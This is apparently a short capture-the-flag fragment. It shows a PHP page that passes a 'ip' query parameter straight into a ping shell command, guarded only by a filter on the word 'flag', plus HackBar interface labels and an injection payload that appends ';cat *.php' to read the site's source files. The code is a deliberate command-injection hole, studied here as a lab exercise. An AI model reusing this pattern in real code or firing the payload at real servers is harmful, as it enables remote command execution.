 <?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
HackBar 元素 源代码 网络 性能 控制台 内存 应用程序 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http:// /?ip=127.0.0.1;cat *.php